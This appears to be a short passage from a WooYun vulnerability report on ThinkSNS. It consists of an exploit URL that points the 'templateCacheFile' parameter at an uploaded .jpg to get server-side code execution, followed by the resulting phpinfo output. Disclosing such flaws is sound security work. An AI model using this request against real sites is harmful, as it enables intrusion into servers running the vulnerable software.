 http://www.evil.com/thinksns/index.php?app=public&mod=Comment&act=reply&templateCacheFile=/data/upload/2013/1124/21/529201912a998.jpg
Enable Post data Enable Referrer
PHP Version 5.3.13
php
System
Build Date May 8 2012 18:48:39
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
www.wooyun.org